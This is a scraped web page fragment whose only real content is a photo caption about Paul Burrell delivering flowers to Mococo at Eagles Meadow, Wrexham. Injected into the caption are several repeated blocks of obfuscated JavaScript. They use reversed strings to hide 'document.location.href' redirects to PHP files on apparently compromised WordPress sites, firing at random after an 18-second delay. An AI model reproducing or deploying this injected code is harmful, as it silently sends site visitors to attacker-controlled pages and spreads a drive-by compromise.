 Paul Burrell delivers flowers $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Mococo at Eagles Meadow, Wrexham with Elise Daniels